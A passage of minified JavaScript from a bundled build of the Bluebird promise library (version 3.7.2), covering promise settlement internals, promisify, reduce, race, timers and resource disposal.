this.caught(c.originatesFromRejection,e)},$.getNewLibraryCopy=n.exports,$.is=function(e){return e instanceof $},$.fromNode=$.fromCallback=function(e){var t=new $(b);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=R(e)(O(t,n));return r===A&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},$.all=function(e){return new x(e).promise()},$.cast=function(e){var t=k(e);return t instanceof $||((t=new $(b))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},$.resolve=$.fulfilled=$.cast,$.reject=$.rejected=function(e){var t=new $(b);return t._captureStackTrace(),t._rejectCallback(e,!0),t},$.setScheduler=function(e){if("function"!=typeof e)throw new _("expecting a function but got "+c.classString(e));return y.setScheduler(e)},$.prototype._then=function(e,t,n,r,i){var o=void 0!==i,a=o?i:new $(b),s=this._target(),u=s._bitField;o||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&u)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&u)){var f,p,h=s._settlePromiseCtx;0!=(33554432&u)?(p=s._rejectionHandler0,f=e):0!=(16777216&u)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new g("late cancellation observer"),s._attachExtraTrace(p),f=t),y.invoke(h,s,{handler:c.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},$.prototype._length=function(){return 65535&this._bitField},$.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},$.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},$.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},$.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},$.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},$.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},$.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},$.prototype._isFinal=function(){return(4194304&this._bitField)>0},$.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},$.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},$.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},$.prototype._setAsyncGuaranteed=function(){if(!y.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},$.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},$.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},$.prototype._promiseAt=function(e){return this[4*e-4+2]},$.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},$.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},$.prototype._boundValue=function(){},$.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,i=e._receiverAt(0);void 0===i&&(i=s),this._addCallbacks(t,n,r,i,null)},$.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),i=e._promiseAt(t),o=e._receiverAt(t);void 0===o&&(o=s),this._addCallbacks(n,r,i,o,null)},$.prototype._addCallbacks=function(e,t,n,r,i){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=c.contextBind(i,e)),"function"==typeof t&&(this._rejectionHandler0=c.contextBind(i,t));else{var a=4*o-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=c.contextBind(i,e)),"function"==typeof t&&(this[a+1]=c.contextBind(i,t))}return this._setLength(o+1),o},$.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},$.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=k(e,this);if(!(n instanceof $))return this._fulfill(e);t&&this._propagateFrom(n,2);var i=n._target();if(i!==this){var o=i._bitField;if(0==(50397184&o)){var a=this._length();a>0&&i._migrateCallback0(this);for(var s=1;s<a;++s)i._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&o))this._fulfill(i._value());else if(0!=(16777216&o))this._reject(i._reason());else{var c=new g("late cancellation observer");i._attachExtraTrace(c),this._reject(c)}}else this._reject(r())}},$.prototype._rejectCallback=function(e,t,n){var r=c.ensureErrorObject(e),i=r===e;if(!i&&!n&&j.warnings()){var o="a promise was rejected with a non-error: "+c.classString(e);this._warn(o,!0)}this._attachExtraTrace(r,!!t&&i),this._reject(e)},$.prototype._resolveFromExecutor=function(e){if(e!==b){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},$.prototype._settlePromiseFromHandler=function(e,t,n,r){var i=r._bitField;if(0==(65536&i)){var o;r._pushContext(),t===w?n&&"number"==typeof n.length?o=R(e).apply(this._boundValue(),n):(o=A).e=new _("cannot .spread() a non-array: "+c.classString(n)):o=R(e).call(t,n);var a=r._popContext();0==(65536&(i=r._bitField))&&(o===C?r._reject(n):o===A?r._rejectCallback(o.e,!1):(j.checkForgottenReturns(o,a,"",r,this),r._resolveCallback(o)))}},$.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},$.prototype._followee=function(){return this._rejectionHandler0},$.prototype._setFollowee=function(e){this._rejectionHandler0=e},$.prototype._settlePromise=function(e,t,n,r){var o=e instanceof $,s=this._bitField,c=0!=(134217728&s);0!=(65536&s)?(o&&e._invokeInternalOnCancel(),n instanceof F&&n.isFinallyHandler()?(n.cancelPromise=e,R(t).call(n,r)===A&&e._reject(A.e)):t===i?e._fulfill(i.call(n)):n instanceof a?n._promiseCancelled(e):o||e instanceof x?e._cancel():n.cancel()):"function"==typeof t?o?(c&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):o&&(c&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},$.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,i=e.value;"function"==typeof t?n instanceof $?this._settlePromiseFromHandler(t,r,i,n):t.call(r,i,n):n instanceof $&&n._reject(i)},$.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},$.prototype._settlePromise0=function(e,t,n){var r=this._promise0,i=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,i,t)},$.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},$.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():y.settlePromises(this),this._dereferenceTrace())}},$.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return y.fatalError(e,c.isNode);(65535&t)>0?y.settlePromises(this):this._ensurePossibleRejectionHandled()}},$.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},$.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty($.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),$.defer=$.pending=function(){return j.deprecated("Promise.defer","new Promise"),{promise:new $(b),resolve:P,reject:I}},c.notEnumerableProp($,"_makeSelfResolutionError",r),e("./method")($,b,k,o,j),e("./bind")($,b,k,j),e("./cancel")($,x,o,j),e("./direct_resolve")($),e("./synchronous_inspection")($),e("./join")($,x,k,b,y),$.Promise=$,$.version="3.7.2",e("./call_get.js")($),e("./generators.js")($,o,b,k,a,j),e("./map.js")($,x,o,k,b,j),e("./nodeify.js")($),e("./promisify.js")($,b),e("./props.js")($,x,k,o),e("./race.js")($,b,k,o),e("./reduce.js")($,x,o,k,b,j),e("./settle.js")($,x,j),e("./some.js")($,x,o),e("./timers.js")($,b,j),e("./using.js")($,o,k,T,b,j),e("./any.js")($),e("./each.js")($,b),e("./filter.js")($,b),c.toFastProperties($),c.toFastProperties($.prototype),L({a:1}),L({b:2}),L({c:3}),L(1),L(function(){}),L(void 0),L(!1),L(new $(b)),j.setBounds(v.firstLineError,c.lastLineError),$}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.isArray;function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.inherits(s,o),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,o){var s=r(this._values,this._promise);if(s instanceof t){var c=(s=s._target())._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,o);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===o?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(o));else{var u=i("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(u,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var i=this._promise,o=!1,a=null,s=0;s<n;++s){var c=r(e[s],i);a=c instanceof t?(c=c._target())._bitField:null,o?null!==a&&c.suppressUnhandledRejections():null!==a?0==(50397184&a)?(c._proxy(this,s),this._values[s]=c):o=0!=(33554432&a)?this._promiseFulfilled(c._value(),s):0!=(16777216&a)?this._promiseRejected(c._reason(),s):this._promiseCancelled(s):o=this._promiseFulfilled(c,s)}o||i._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},i=e("./util"),o=e("./nodeback"),a=i.withAppended,s=i.maybeWrapAsError,c=i.canEvaluate,u=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return i.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function v(e,t,n){var r=i.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function y(e,t,n,r){for(var o=i.inheritedDataKeys(e),a=[],s=0;s<o.length;++s){var c=o[s],l=e[c],f=r===p||p(c,l,e);"function"!=typeof l||h(l)||v(e,c,t)||!r(c,l,e,f)||a.push(c,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var i=e[r];if(n.test(i))for(var o=i.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===o)throw new u("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var m,_=function(e){return e.replace(/([$])/,"\\$")};var g=c?m:function(e,c,u,l,f,p){var d=function(){return this}(),h=e;function v(){var i=c;c===r&&(i=this);var u=new t(n);u._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=o(u,p);try{l.apply(i,a(arguments,f))}catch(e){u._rejectCallback(s(e),!0,!0)}return u._isFateSealed()||u._setAsyncGuaranteed(),u}return"string"==typeof h&&(e=l),i.notEnumerableProp(v,"__isPromisified__",!0),v};function b(e,t,n,o,a){for(var s=new RegExp(_(t)+"$"),c=y(e,t,s,n),u=0,l=c.length;u<l;u+=2){var f=c[u],p=c[u+1],d=f+t;if(o===g)e[d]=g(f,r,f,p,t,a);else{var h=o(p,function(){return g(f,r,f,p,t,a)});i.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return i.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new u("expecting a function but got "+i.classString(e));if(h(e))return e;var n=function(e,t,n){return g(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return i.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new u("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var o=t.filter;"function"!=typeof o&&(o=p);var a=t.promisifier;if("function"!=typeof a&&(a=g),!i.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=i.inheritedDataKeys(e),c=0;c<s.length;++c){var l=e[s[c]];"constructor"!==s[c]&&i.isClass(l)&&(b(l.prototype,r,o,a,n),b(l,r,o,a,n))}return b(e,r,o,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o,a=e("./util"),s=a.isObject,c=e("./es5");"function"==typeof Map&&(o=Map);var u=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var i=new Array(2*r.size);return r.forEach(n,i),i}}();function l(e){var t,n=!1;if(void 0!==o&&e instanceof o)t=u(e),n=!0;else{var r=c.keys(e),i=r.length;t=new Array(2*i);for(var a=0;a<i;++a){var s=r[a];t[a]=e[s],t[a+i]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,o=r(e);return s(o)?(n=o instanceof t?o._then(t.props,void 0,void 0,void 0,void 0):new l(o).promise(),o instanceof t&&n._propagateFrom(o,2),n):i("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new o,n=e.length/2|0,r=0;r<n;++r){var i=e[n+r],a=e[r];t.set(i,a)}return t}(this._values);else{n={};for(var r=this.length(),i=0,a=this.length();i<a;++i)n[this._values[i+r]]=this._values[i]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var i=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[i+0&o]=e,this[i+1&o]=t,this[i+2&o]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,i){for(var o=0;o<i;++o)n[o+r]=e[o+t],e[o+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=function(e){return e.then(function(t){return s(t,e)})};function s(e,s){var c=r(e);if(c instanceof t)return a(c);if(null===(e=o.asArray(e)))return i("expecting an array or an iterable object but got "+o.classString(e));var u=new t(n);void 0!==s&&u._propagateFrom(s,3);for(var l=u._fulfill,f=u._reject,p=0,d=e.length;p<d;++p){var h=e[p];(void 0!==h||p in e)&&t.cast(h)._then(l,f,void 0,u,null)}return u}t.race=function(e){return s(e,void 0)},t.prototype.race=function(){return s(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch;function u(e,n,r,i){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=i===o?Array(this._length):0===i?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,i){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new u(e,t,n,i).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=i(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,i=r._promise,o=c(r._fn);i._pushContext(),(n=void 0!==r._eachValues?o.call(i._boundValue(),e,this.index,this.length):o.call(i._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=i._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",i),n}s.inherits(u,n),u.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==o&&this._eachValues.push(e)},u.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},u.prototype._init=function(){},u.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},u.prototype.shouldCopyValues=function(){return!1},u.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},u.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},u.prototype._iterate=function(e){var n,r;this._values=e;var i=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var o=r;o<i;++o){var a=e[o];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<i;++r){var s={accum:null,value:e[r],index:r,length:i,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,i,o){"use strict";var a,s=e("./util"),c=s.getNativePromise();if(s.isNode&&"undefined"==typeof MutationObserver){var u=n.setImmediate,l=t.nextTick;a=s.isRecentNode?function(e){u.call(n,e)}:function(e){l.call(t,e)}}else if("function"==typeof c&&"function"==typeof c.resolve){var f=c.resolve();a=function(e){f.then(e)}}else a="undefined"!=typeof MutationObserver&&("undefined"==typeof window||!window.navigator||!window.navigator.standalone&&!window.cordova)&&"classList"in document.documentElement?function(){var e=document.createElement("div"),t={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(r,t);return function(i){var o=new MutationObserver(function(){o.disconnect(),i()});o.observe(e,t),n||(n=!0,r.classList.toggle("foo"))}}():void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")};i.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=t.PromiseInspection;function o(e){this.constructor$(e)}e("./util").inherits(o,n),o.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},o.prototype._promiseFulfilled=function(e,t){var n=new i;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},o.prototype._promiseRejected=function(e,t){var n=new i;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new o(e).promise()},t.allSettled=function(e){return new o(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=e("./errors").RangeError,a=e("./errors").AggregateError,s=i.isArray,c={};function u(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new u(e),i=n.promise();return n.setHowMany(t),n.init(),i}i.inherits(u,n),u.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},u.prototype.init=function(){this._initialized=!0,this._init()},u.prototype.setUnwrap=function(){this._unwrap=!0},u.prototype.howMany=function(){return this._howMany},u.prototype.setHowMany=function(e){this._howMany=e},u.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},u.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},u.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(c),this._checkOutcome())},u.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==c&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},u.prototype._fulfilled=function(){return this._totalResolved},u.prototype._rejected=function(){return this._values.length-this.length()},u.prototype._addRejected=function(e){this._values.push(e)},u.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},u.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},u.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new o(t)},u.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=u}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return o.call(this._target())},e.prototype.isFulfilled=function(){return i.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),i=r.errorObj,o=r.isObject;var a={}.hasOwnProperty;return function(e,s){if(o(e)){if(e instanceof t)return e;var c=function(e){try{return function(e){return e.then}(e)}catch(e){return i.e=e,i}}(e);if(c===i){s&&s._pushContext();var u=t.reject(c.e);return s&&s._popContext(),u}if("function"==typeof c)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(u=new t(n),e._then(u._fulfill,u._reject,void 0,u,null),u):function(e,o,a){var s=new t(n),c=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var u=!0,l=r.tryCatch(o).call(e,function(e){s&&(s._resolveCallback(e),s=null)},function(e){s&&(s._rejectCallback(e,u,!0),s=null)});return u=!1,s&&l===i&&(s._rejectCallback(l.e,!0,!0),s=null),c}(e,c,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return c(+this).thenReturn(e)},c=t.delay=function(e,i){var o,c;return void 0!==i?(o=t.resolve(i)._then(s,null,null,e,void 0),r.cancellation()&&i instanceof t&&o._setOnCancel(i)):(o=new t(n),c=setTimeout(function(){o._fulfill()},+e),r.cancellation()&&o._setOnCancel(new a(c)),o._captureStackTrace()),o._setAsyncGuaranteed(),o};t.prototype.delay=function(e){return c(e,this)};function u(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.timeout=function(e,t){var n,s;e=+e;var c=new a(setTimeout(function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new o("operation timed out"):new o(t),i.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)},e));return r.cancellation()?(s=this.then(),(n=s._then(u,l,void 0,c,void 0))._setOnCancel(c)):n=this._then(u,l,void 0,c,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=e("./errors").TypeError,u=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout(function(){throw e},0)}function h(e,n){var i=0,a=e.length,s=new t(o);return function o(){if(i>=a)return s._fulfill();var c=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[i++]);if(c instanceof t&&c._isDisposable()){try{c=r(c._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(c instanceof t)return c._then(o,d,null,null,null)}o()}(),s}function v(e,t,n){this._data=e,this._promise=t,this._context=n}function y(e,t,n){this.constructor$(e,t,n)}function m(e){return v.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function _(e){this.length=e,this.promise=null,this[e-1]=null}v.prototype.data=function(){return this._data},v.prototype.promise=function(){return this._promise},v.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},v.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 